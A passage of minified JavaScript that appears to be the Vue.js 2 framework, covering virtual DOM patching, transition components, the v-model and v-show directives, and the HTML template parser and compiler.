g(){m.cancelled||(!e.data.show&&v.parentNode&&((v.parentNode._pending||(v.parentNode._pending={}))[e.key]=e),a&&a(v),d&&(uo(v,r),uo(v,s),co(function(){ho(v,r),m.cancelled||(uo(v,o),f)||(bo(p)?setTimeout(m,p):fo(v,i,m))})),l&&l(v,m),d)||f||m()}B(v._leaveCb)||(n=_.css,i=_.type,r=_.leaveClass,o=_.leaveToClass,s=_.leaveActiveClass,a=_.beforeLeave,l=_.leave,c=_.afterLeave,u=_.leaveCancelled,h=_.delayLeave,_=_.duration,d=!1!==n&&!de,f=wo(l),p=R(U(_)?_.leave:_),m=v._leaveCb=ie(function(){v.parentNode&&v.parentNode._pending&&(v.parentNode._pending[e.key]=null),d&&(ho(v,o),ho(v,s)),m.cancelled?(d&&ho(v,r),u&&u(v)):(t(),c&&c(v)),v._leaveCb=null}),h?h(g):g())}function bo(e){return"number"==typeof e&&!isNaN(e)}function wo(e){var t;return!V(e)&&(B(t=e.fns)?wo(Array.isArray(t)?t[0]:t):1<(e._length||e.length))}function xo(e,t){!0!==t.data.show&&go(t)}var Ln=function(e){for(var t,k={},n=e.modules,E=e.nodeOps,i=0;i<Zi.length;++i)for(k[Zi[i]]=[],t=0;t<n.length;++t)B(n[t][Zi[i]])&&k[Zi[i]].push(n[t][Zi[i]]);function o(e){var t=E.parentNode(e);B(t)&&E.removeChild(t,e)}function j(e,t,n,i,r,o,s){(e=B(e.elm)&&B(o)?o[s]=Ae(e):e).isRootInsert=!r,function(e,t,n,i){var r=e.data;if(B(r)){var o=B(e.componentInstance)&&r.keepAlive;if(B(r=r.hook)&&B(r=r.init)&&r(e,!1),B(e.componentInstance)){if(f(e,t),c(n,e.elm,i),!0===o){for(var s,r=e,a=t,o=n,e=i,l=r;l.componentInstance;)if(B(s=(l=l.componentInstance._vnode).data)&&B(s=s.transition)){for(s=0;s<k.activate.length;++s)k.activate[s](Qi,l);a.push(l);break}c(o,r.elm,e)}return 1}}}(e,t,n,i)||(o=e.data,s=e.children,B(r=e.tag)?(e.elm=e.ns?E.createElementNS(e.ns,r):E.createElement(r,e),a(e),p(e,s,t),B(o)&&m(e,t)):!0===e.isComment?e.elm=E.createComment(e.text):e.elm=E.createTextNode(e.text),c(n,e.elm,i))}function f(e,t){B(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,A(e)?(m(e,t),a(e)):(Gi(e),t.push(e))}function c(e,t,n){B(e)&&(B(n)?E.parentNode(n)===e&&E.insertBefore(e,t,n):E.appendChild(e,t))}function p(e,t,n){if($(t))for(var i=0;i<t.length;++i)j(t[i],n,e.elm,null,!0,t,i);else b(e.text)&&E.appendChild(e.elm,E.createTextNode(String(e.text)))}function A(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return B(e.tag)}function m(e,t){for(var n=0;n<k.create.length;++n)k.create[n](Qi,e);B(i=e.data.hook)&&(B(i.create)&&i.create(Qi,e),B(i.insert))&&t.push(e)}function a(e){var t;if(B(t=e.fnScopeId))E.setStyleScope(e.elm,t);else for(var n=e;n;)B(t=n.context)&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t),n=n.parent;B(t=Xt)&&t!==e.context&&t!==e.fnContext&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t)}function O(e,t,n,i,r,o){for(;i<=r;++i)j(n[i],o,e,t,!1,n,i)}function v(e){var t,n,i=e.data;if(B(i))for(B(t=i.hook)&&B(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(B(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];B(i)&&(B(i.tag)?(function e(t,n){if(B(n)||B(t.data)){var i,r=k.remove.length+1;for(B(n)?n.listeners+=r:n=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(t.elm,r),B(i=t.componentInstance)&&B(i=i._vnode)&&B(i.data)&&e(i,n),i=0;i<k.remove.length;++i)k.remove[i](t,n);B(i=t.data.hook)&&B(i=i.remove)?i(t,n):n()}else o(t.elm)}(i),v(i)):o(i.elm))}}function P(e,t,n,i,r,o){if(e!==t){i=(t=B(t.elm)&&B(i)?i[r]=Ae(t):t).elm=e.elm;if(!0===e.isAsyncPlaceholder)B(t.asyncFactory.resolved)?F(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(!0!==t.isStatic||!0!==e.isStatic||t.key!==e.key||!0!==t.isCloned&&!0!==t.isOnce){var s,r=t.data,a=(B(r)&&B(s=r.hook)&&B(s=s.prepatch)&&s(e,t),e.children),l=t.children;if(B(r)&&A(t)){for(s=0;s<k.update.length;++s)k.update[s](e,t);B(s=r.hook)&&B(s=s.update)&&s(e,t)}if(V(t.text))if(B(a)&&B(l)){if(a!==l){var c=i;var u=a;var h=l;var d=n;for(var f,p,m,v=0,_=0,g=u.length-1,y=u[0],b=u[g],w=h.length-1,x=h[0],T=h[w],S=!o;v<=g&&_<=w;)V(y)?y=u[++v]:V(b)?b=u[--g]:er(y,x)?(P(y,x,d,h,_),y=u[++v],x=h[++_]):er(b,T)?(P(b,T,d,h,w),b=u[--g],T=h[--w]):er(y,T)?(P(y,T,d,h,w),S&&E.insertBefore(c,y.elm,E.nextSibling(b.elm)),y=u[++v],T=h[--w]):x=(er(b,x)?(P(b,x,d,h,_),S&&E.insertBefore(c,b.elm,y.elm),b=u[--g]):(V(f)&&(f=function(e,t,n){for(var i,r={},o=t;o<=n;++o)B(i=e[o].key)&&(r[i]=o);return r}(u,v,g)),!V(p=B(x.key)?f[x.key]:function(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(B(o)&&er(e,o))return r}}(x,u,v,g))&&er(m=u[p],x)?(P(m,x,d,h,_),u[p]=void 0,S&&E.insertBefore(c,m.elm,y.elm)):j(x,d,c,y.elm,!1,h,_)),h[++_]);g<v?O(c,V(h[w+1])?null:h[w+1].elm,h,_,w,d):w<_&&C(u,v,g)}}else B(l)?(B(e.text)&&E.setTextContent(i,""),O(i,null,l,0,l.length-1,n)):B(a)?C(a,0,a.length-1):B(e.text)&&E.setTextContent(i,"");else e.text!==t.text&&E.setTextContent(i,t.text);B(r)&&B(s=r.hook)&&B(s=s.postpatch)&&s(e,t)}else t.componentInstance=e.componentInstance}}function _(e,t,n){if(!0===n&&B(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var g=r("attrs,class,staticClass,staticStyle,key");function F(e,t,n,i){var r,o=t.tag,s=t.data,a=t.children;if(i=i||s&&s.pre,t.elm=e,!0===t.isComment&&B(t.asyncFactory))t.isAsyncPlaceholder=!0;else if(B(s)&&(B(r=s.hook)&&B(r=r.init)&&r(t,!0),B(r=t.componentInstance)))f(t,n);else if(B(o)){if(B(a))if(e.hasChildNodes())if(B(r=s)&&B(r=r.domProps)&&B(r=r.innerHTML)){if(r!==e.innerHTML)return}else{for(var l=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!F(c,a[u],n,i)){l=!1;break}c=c.nextSibling}if(!l||c)return}else p(t,a,n);if(B(s)){var h,d=!1;for(h in s)if(!g(h)){d=!0,m(t,n);break}!d&&s.class&&Un(s.class)}}else e.data!==t.text&&(e.data=t.text);return 1}return function(e,t,n,i){if(!V(t)){var r=!1,o=[];if(V(e))r=!0,j(t,o);else{var s=B(e.nodeType);if(!s&&er(e,t))P(e,t,o,null,null,i);else{if(s){if(1===e.nodeType&&e.hasAttribute(oe)&&(e.removeAttribute(oe),n=!0),!0===n&&F(e,t,o))return _(t,o,!0),e;i=e,e=new Y(E.tagName(i).toLowerCase(),{},[],void 0,i)}s=e.elm,n=E.parentNode(s);if(j(t,o,s._leaveCb?null:n,E.nextSibling(s)),B(t.parent))for(var a=t.parent,l=A(t);a;){for(var c=0;c<k.destroy.length;++c)k.destroy[c](a);if(a.elm=t.elm,l){for(var u=0;u<k.create.length;++u)k.create[u](Qi,a);var h=a.data.hook.insert;if(h.merged)for(var d=h.fns.slice(1),f=0;f<d.length;f++)d[f]()}else Gi(a);a=a.parent}B(n)?C([e],0,0):B(e.tag)&&v(e)}}return _(t,o,r),t.elm}B(e)&&v(e)}}({nodeOps:Nn,modules:[Fn,Rn,Mn,In,Pn,s?{create:xo,activate:xo,remove:function(e,t){!0!==e.data.show?yo(e,t):t()}}:{}].concat(a)}),To=(de&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Co(e,"input")}),{inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ut(n,"postpatch",function(){To.componentUpdated(e,t,n)}):So(e,t,n.context),e._vOptions=[].map.call(e.options,jo)):"textarea"!==n.tag&&!Ki(e.type)||(e._vModifiers=t.modifiers,t.modifiers.lazy)||(e.addEventListener("compositionstart",Ao),e.addEventListener("compositionend",Oo),e.addEventListener("change",Oo),de&&(e.vmodel=!0))},componentUpdated:function(e,t,n){var i,r;"select"===n.tag&&(So(e,t,n.context),i=e._vOptions,(r=e._vOptions=[].map.call(e.options,jo)).some(function(e,t){return!te(e,i[t])}))&&(e.multiple?t.value.some(function(e){return Eo(e,r)}):t.value!==t.oldValue&&Eo(t.value,r))&&Co(e,"change")}});function So(e,t){ko(e,t),(he||fe)&&setTimeout(function(){ko(e,t)},0)}function ko(e,t){var n=t.value,i=e.multiple;if(!i||Array.isArray(n)){for(var r,o,s=0,a=e.options.length;s<a;s++)if(o=e.options[s],i)r=-1<ne(n,jo(o)),o.selected!==r&&(o.selected=r);else if(te(jo(o),n))return e.selectedIndex!==s&&(e.selectedIndex=s);i||(e.selectedIndex=-1)}}function Eo(t,e){return e.every(function(e){return!te(e,t)})}function jo(e){return"_value"in e?e._value:e.value}function Ao(e){e.target.composing=!0}function Oo(e){e.target.composing&&(e.target.composing=!1,Co(e.target,"input"))}function Co(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Po(e){return!e.componentInstance||e.data&&e.data.transition?e:Po(e.componentInstance._vnode)}$n={model:To,show:{bind:function(e,t,n){var t=t.value,i=(n=Po(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;t&&i?(n.data.show=!0,go(n,function(){e.style.display=r})):e.style.display=t?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Po(n)).data&&n.data.transition?(n.data.show=!0,i?go(n,function(){e.style.display=e.__vOriginalDisplay}):yo(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},t={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Fo(Bt(t.children)):e}function Ro(e){var t={},n=e.$options;for(i in n.propsData)t[i]=e[i];var i,r=n._parentListeners;for(i in r)t[j(i)]=r[i];return t}function Mo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Io(e){return e.tag||Ft(e)}function Lo(e){return"show"===e.name}ge={name:"transition",props:t,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Io)).length){var i=this.mode,n=n[0];if(!function(e){for(;e=e.parent;)if(e.data.transition)return 1}(this.$vnode)){var r=Fo(n);if(r){if(this._leaving)return Mo(e,n);var o="__transition-".concat(this._uid,"-"),o=(r.key=null==r.key?r.isComment?o+"comment":o+r.tag:!b(r.key)||0===String(r.key).indexOf(o)?r.key:o+r.key,(r.data||(r.data={})).transition=Ro(this)),s=this._vnode,a=Fo(s);if(r.data.directives&&r.data.directives.some(Lo)&&(r.data.show=!0),a&&a.data&&(a.key!==r.key||a.tag!==r.tag)&&!Ft(a)&&(!a.componentInstance||!a.componentInstance._vnode.isComment)){a=a.data.transition=x({},o);if("out-in"===i)return this._leaving=!0,ut(a,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Mo(e,n);if("in-out"===i){if(Ft(r))return s;var l,e=function(){l()};ut(o,"afterEnter",e),ut(o,"enterCancelled",e),ut(a,"delayLeave",function(e){l=e})}}}}return n}}},i=x({tag:String,moveClass:String},t);function Do(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function No(e){e.data.newPos=e.elm.getBoundingClientRect()}function $o(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,t=t.top-n.top;(i||t)&&(e.data.moved=!0,(n=e.elm.style).transform=n.WebkitTransform="translate(".concat(i,"px,").concat(t,"px)"),n.transitionDuration="0s")}delete i.mode;function Vo(e,t){return e&&os(e)&&"\n"===t[0]}var Bo,Nn={Transition:ge,TransitionGroup:{props:i,beforeMount:function(){var i=this,r=this._update;this._update=function(e,t){var n=Gt(i);i.__patch__(i._vnode,i.kept,!1,!0),i._vnode=i.kept,n(),r.call(i,e,t)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],s=Ro(this),a=0;a<r.length;a++)(l=r[a]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),((n[l.key]=l).data||(l.data={})).transition=s);if(i){for(var l,c=[],u=[],a=0;a<i.length;a++)(l=i[a]).data.transition=s,l.data.pos=l.elm.getBoundingClientRect(),(n[l.key]?c:u).push(l);this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,i)&&(e.forEach(Do),e.forEach(No),e.forEach($o),this._reflow=document.body.offsetHeight,e.forEach(function(e){var n;e.data.moved&&(e=(n=e.elm).style,uo(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(oo,n._moveCb=function e(t){t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(oo,e),n._moveCb=null,ho(n,i))}))}))},methods:{hasMove:function(e,t){var n;return!!to&&(this._hasMove||(n=e.cloneNode(),e._transitionClasses&&e._transitionClasses.forEach(function(e){Qr(n,e)}),Jr(n,t),n.style.display="none",this.$el.appendChild(n),e=mo(n),this.$el.removeChild(n),this._hasMove=e.hasTransform))}}}},Uo=(l.config.mustUseProp=Ai,l.config.isReservedTag=Ui,l.config.isReservedAttr=Dn,l.config.getTagNamespace=Wi,l.config.isUnknownElement=function(e){var t;return!s||!Ui(e)&&(e=e.toLowerCase(),null!=Yi[e]?Yi[e]:(t=document.createElement(e),-1<e.indexOf("-")?Yi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yi[e]=/HTMLUnknownElement/.test(t.toString())))},x(l.options.directives,$n),x(l.options.components,Nn),l.prototype.__patch__=s?Ln:H,l.prototype.$mount=function(e,t){var n=this,e=e=e&&s?Xi(e):void 0,i=t,r=(n.$el=e,n.$options.render||(n.$options.render=ke),y(n,"beforeMount"),new qn(n,function(){n._update(n._render(),i)},H,{before:function(){n._isMounted&&!n._isDestroyed&&y(n,"beforeUpdate")}},!0),i=!1,n._preWatchers);if(r)for(var o=0;o<r.length;o++)r[o].run();return null==n.$vnode&&(n._isMounted=!0,y(n,"mounted")),n},s&&setTimeout(function(){g.devtools&&ye&&ye.emit("init",l)},0),/\{\{((?:.|\r?\n)+?)\}\}/g),zo=/[-.*+?^${}()|[\]\/\\]/g,qo=e(function(e){var t=e[0].replace(zo,"\\$&"),e=e[1].replace(zo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+e,"g")}),Fn={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;t=O(e,"class"),t&&(e.staticClass=JSON.stringify(t.replace(/\s+/g," ").trim())),t=A(e,"class",!1);t&&(e.classBinding=t)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},Rn={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;t=O(e,"style"),t&&(e.staticStyle=JSON.stringify(Vr(t))),t=A(e,"style",!1);t&&(e.styleBinding=t)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Mn=r("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),In=r("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ho=r("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Pn="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(ae.source,"]*"),a="((?:".concat(Pn,"\\:)?").concat(Pn,")"),Ko=new RegExp("^<".concat(a)),Xo=/^\s*(\/?)>/,Go=new RegExp("^<\\/".concat(a,"[^>]*>")),Jo=/^<!DOCTYPE [^>]+>/i,Qo=/^<!\--/,Zo=/^<!\[/,es=r("script,style,textarea",!0),ts={},ns={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},is=/&(?:lt|gt|quot|amp|#39);/g,rs=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,os=r("pre,textarea",!0);function ss(m,v){for(var _,g,y=[],b=v.expectHTML,w=v.isUnaryTag||n,x=v.canBeLeftOpenTag||n,T=0,e=function(){if(_=m,g&&es(g)){var i=0,r=g.toLowerCase(),e=ts[r]||(ts[r]=new RegExp("([\\s\\S]*?)(</"+r+"[^>]*>)","i")),t=m.replace(e,function(e,t,n){return i=n.length,es(r)||"noscript"===r||(t=t.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Vo(r,t)&&(t=t.slice(1)),v.chars&&v.chars(t),""});T+=m.length-t.length,m=t,k(r,T-i,T)}else{var n=m.indexOf("<");if(0===n){if(Qo.test(m)){e=m.indexOf("--\x3e");if(0<=e)return v.shouldKeepComment&&v.comment&&v.comment(m.substring(4,e),T,T+e+3),S(e+3),"continue"}if(Zo.test(m)){e=m.indexOf("]>");if(0<=e)return S(e+2),"continue"}e=m.match(Jo);if(e)return S(e[0].length),"continue";e=m.match(Go);if(e)return a=T,S(e[0].length),k(e[1],a,T),"continue";e=function(){var e=m.match(Ko);if(e){var t={tagName:e[1],attrs:[],start:T};S(e[0].length);for(var n=void 0,i=void 0;!(n=m.match(Xo))&&(i=m.match(Yo)||m.match(Wo));)i.start=T,S(i[0].length),i.end=T,t.attrs.push(i);if(n)return t.unarySlash=n[1],S(n[0].length),t.end=T,t}}();if(e){{var o=e;var s=o.tagName,a=o.unarySlash;b&&("p"===g&&Ho(s)&&k(g),x(s))&&g===s&&k(s);for(var a=w(s)||!!a,l=o.attrs.length,c=new Array(l),u=0;u<l;u++){var h=o.attrs[u],d=h[3]||h[4]||h[5]||"",f="a"===s&&"href"===h[1]?v.shouldDecodeNewlinesForHref:v.shouldDecodeNewlines;c[u]={name:h[1],value:d.replace(f?rs:is,function(e){return ns[e]})}}a||(y.push({tag:s,lowerCasedTag:s.toLowerCase(),attrs:c,start:o.start,end:o.end}),g=s),v.start&&v.start(s,c,a,o.start,o.end)}return Vo(e.tagName,m)&&S(1),"continue"}}var e=void 0,t=void 0,p=void 0;if(0<=n){for(t=m.slice(n);!(Go.test(t)||Ko.test(t)||Qo.test(t)||Zo.test(t)||(p=t.indexOf("<",1))<0);)t=m.slice(n+=p);e=m.substring(0,n)}(e=n<0?m:e)&&S(e.length),v.chars&&e&&v.chars(e,T-e.length,T)}if(m===_)return v.chars&&v.chars(m),"break"};m&&"break"!==e(););function S(e){T+=e,m=m.substring(e)}function k(e,t,n){var i,r;if(null==t&&(t=T),null==n&&(n=T),e)for(r=e.toLowerCase(),i=y.length-1;0<=i&&y[i].lowerCasedTag!==r;i--);else i=0;if(0<=i){for(var o=y.length-1;i<=o;o--)v.end&&v.end(y[o].tag,t,n);y.length=i,g=i&&y[i-1].tag}else"br"===r?v.start&&v.start(e,[],!0,t,n):"p"===r&&(v.start&&v.start(e,[],!1,t,n),v.end)&&v.end(e,t,n)}k()}var as,ls,cs,us,hs,ds,fs,ps,ms=/^@|^v-on:/,vs=/^v-|^@|^:|^#/,_s=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ys=/^\(|\)$/g,bs=/^\[.*\]$/,ws=/:(.*)$/,xs=/^:|^\.|^v-bind:/,Ts=/\.[^.\]]+(?=[^\]]*$)/g,Ss=/^v-slot(:|$)|^#/,ks=/[\r\n]/,Es=/[ \f\t\r\n]+/g,js=e(function(e){return(Bo=Bo||document.createElement("div")).innerHTML=e,Bo.textContent}),As="_empty_";function Os(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function Cs(e,d){as=d.warn||_r,ds=d.isPreTag||n,fs=d.mustUseProp||n,ps=d.getTagNamespace||n,d.isReservedTag,cs=gr(d.modules,"transformNode"),us=gr(d.modules,"preTransformNode"),hs=gr(d.modules,"postTransformNode"),ls=d.delimiters;var f,p,m=[],s=!1!==d.preserveWhitespace,a=d.whitespace,v=!1,_=!1;function g(e){var t,n;r(e),v||e.processed||(e=Ps(e,d)),m.length||e===f||f.if&&(e.elseif||e.else)&&Rs(f,{exp:e.elseif,block:e}),p&&!e.forbidden&&(e.elseif||e.else?(t=e,(n=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(p.children))&&n.if&&Rs(n,{exp:t.elseif,block:t})):(e.slotScope&&(n=e.slotTarget||'"default"',(p.scopedSlots||(p.scopedSlots={}))[n]=e),p.children.push(e),e.parent=p)),e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(v=!1),ds(e.tag)&&(_=!1);for(var i=0;i<hs.length;i++)hs[i](e,d)}function r(e){if(!_)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ss(e,{warn:as,expectHTML:d.expectHTML,isUnaryTag:d.isUnaryTag,canBeLeftOpenTag:d.canBeLeftOpenTag,shouldDecodeNewlines:d.shouldDecodeNewlines,shouldDecodeNewlinesForHref:d.shouldDecodeNewlinesForHref,shouldKeepComment:d.comments,outputSourceRange:d.outputSourceRange,start:function(e,t,n,i,r){var o=p&&p.ns||ps(e),s=Os(e,t=he&&"svg"===o?function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];Is.test(i.name)||(i.name=i.name.replace(Ls,""),t.push(i))}return t}(t):t,p);o&&(s.ns=o),"style"!==(e=s).tag&&("script"!==e.tag||e.attrsMap.type&&"text/javascript"!==e.attrsMap.type)||W()||(s.forbidden=!0);for(var a=0;a<us.length;a++)s=us[a](s,d)||s;if(v||(null!=O(t=s,"v-pre")&&(t.pre=!0),s.pre&&(v=!0)),ds(s.tag)&&(_=!0),v){var o,l=(o=s).attrsList,c=l.length;if(c)for(var u=o.attrs=new Array(c),h=0;h<c;h++)u[h]={name:l[h].name,value:JSON.stringify(l[h].value)},null!=l[h].start&&(u[h].start=l[h].start,u[h].end=l[h].end);else o.pre||(o.plain=!0)}else s.processed||(Fs(s),(t=O(e=s,"v-if"))?(e.if=t,Rs(e,{exp:t,block:e})):(null!=O(e,"v-else")&&(e.else=!0),(t=O(e,"v-else-if"))&&(e.elseif=t)),null!=O(o=s,"v-once")&&(o.once=!0));f=f||s,n?g(s):(p=s,m.push(s))},end:function(e,t,n){var i=m[m.length-1];--m.length,p=m[m.length-1],g(i)},chars:function(e,t,n){var i,r,o;!p||he&&"textarea"===p.tag&&p.attrsMap.placeholder===e||(i=p.children,(e=_||e.trim()?"script"===p.tag||"style"===p.tag?e:js(e):i.length?a?"condense"===a&&ks.test(e)?"":" ":s?" ":"":"")&&(_||"condense"!==a||(e=e.replace(Es," ")),o=r=void 0,!v&&" "!==e&&(r=function(e){var t=ls?qo(ls):Uo;if(t.test(e)){for(var n,i,r,o=[],s=[],a=t.lastIndex=0;n=t.exec(e);){(i=n.index)>a&&(s.push(r=e.slice(a,i)),o.push(JSON.stringify(r)));var l=vr(n[1].trim());o.push("_s(".concat(l,")")),s.push({"@binding":l}),a=i+n[0].length}return a<e.length&&(s.push(r=e.slice(a)),o.push(JSON.stringify(r))),{expression:o.join("+"),tokens:s}}}(e))?o={type:2,expression:r.expression,tokens:r.tokens,text:e}:" "===e&&i.length&&" "===i[i.length-1].text||(o={type:3,text:e}),o)&&i.push(o))},comment:function(e,t,n){p&&p.children.push({type:3,text:e,isComment:!0})}}),f}function Ps(e,t){var n,i,r,o,s,a,l,c;(n=A(c=e,"key"))&&(c.key=n),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(c=A(l=e,"ref"))&&(l.ref=c,l.refInFor=function(){for(var e=l;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}()),"template"===(n=e).tag?(a=O(n,"scope"),n.slotScope=a||O(n,"slot-scope")):(a=O(n,"slot-scope"))&&(n.slotScope=a),(a=A(n,"slot"))&&(n.slotTarget='""'===a?'"default"':a,n.slotTargetDynamic=!(!n.attrsMap[":slot"]&&!n.attrsMap["v-bind:slot"]),"template"===n.tag||n.slotScope||br(n,"slot",a,n.rawAttrsMap[":slot"]||n.rawAttrsMap["v-bind:slot"]||n.rawAttrsMap.slot)),"template"===n.tag?(r=Sr(n,Ss))&&(o=(a=Ms(r)).name,i=a.dynamic,n.slotTarget=o,n.slotTargetDynamic=i,n.slotScope=r.value||As):(r=Sr(n,Ss))&&(a=n.scopedSlots||(n.scopedSlots={}),c=(o=Ms(r)).name,i=o.dynamic,(s=a[c]=Os("template",[],n)).slotTarget=c,s.slotTargetDynamic=i,s.children=n.children.filter(function(e){if(!e.slotScope)return e.parent=s,!0}),s.slotScope=r.value||As,n.children=[],n.plain=!1),"slot"===(o=e).tag&&(o.slotName=A(o,"name")),(c=A(a=e,"is"))&&(a.component=c),null!=O(a,"inline-template")&&(a.inlineTemplate=!0);for(var u=0;u<cs.length;u++)e=cs[u](e,t)||e;for(var h,d,f,p,m,v,_,g,y,b,w,x,T=e,S=T.attrsList,k=0,E=S.length;k<E;k++)h=_=S[k].name,d=S[k].value,vs.test(h)?(T.hasBindings=!0,(w=function(e){e=e.match(Ts);{var t;if(e)return t={},e.forEach(function(e){t[e.slice(1)]=!0}),t}}(h.replace(vs,"")))&&(h=h.replace(Ts,"")),xs.test(h)?(h=h.replace(xs,""),d=vr(d),(p=bs.test(h))&&(h=h.slice(1,-1)),w&&(w.prop&&!p&&"innerHtml"===(h=j(h))&&(h="innerHTML"),w.camel&&!p&&(h=j(h)),w.sync)&&(f=jr(d,"$event"),p?Tr(T,'"update:"+('.concat(h,")"),f,null,!1,0,S[k],!0):(Tr(T,"update:".concat(j(h)),f,null,!1,0,S[k]),Q(h)!==j(h)&&Tr(T,"update:".concat(Q(h)),f,null,!1,0,S[k]))),(w&&w.prop||!T.component&&fs(T.tag,T.attrsMap.type,h)?yr:br)(T,h,d,S[k],p)):ms.test(h)?(h=h.replace(ms,""),Tr(T,h=(p=bs.test(h))?h.slice(1,-1):h,d,w,!1,0,S[k],p)):(p=!1,(y=(f=(h=h.replace(vs,"")).match(ws))&&f[1])&&(h=h.slice(0,-(y.length+1)),bs.test(y))&&(y=y.slice(1,-1),p=!0),m=T,v=h,_=_,g=d,y=y,b=p,w=w,x=S[k],(m.directives||(m.directives=[])).push(kr({name:v,rawName:_,value:g,arg:y,isDynamicArg:b,modifiers:w},x)),m.plain=!1)):(br(T,h,JSON.stringify(d),S[k]),!T.component&&"muted"===h&&fs(T.tag,T.attrsMap.type,h)&&yr(T,h,"true",S[k]));return e}function Fs(e){var i,t;(i=O(e,"v-for"))&&(t=function(){var e,t,n=i.match(_s);if(n)return(e={}).for=n[2].trim(),(t=(n=n[1].trim().replace(ys,"")).match(gs))?(e.alias=n.replace(gs,"").trim(),e.iterator1=t[1].trim(),t[2]&&(e.iterator2=t[2].trim())):e.alias=n,e}())&&x(e,t)}function Rs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ms(e){var t=e.name.replace(Ss,"");return t||"#"!==e.name[0]&&(t="default"),bs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}var Is=/^xmlns:NS\d+/,Ls=/^NS\d+:/;function Ds(e){return Os(e.tag,e.attrsList.slice(),e.parent)}var Ns,$s,t=[Fn,Rn,{preTransformNode:function(e,t){if("input"===e.tag){var n,i,r,o,s,a,l=e.attrsMap;if(l["v-model"])return n=void 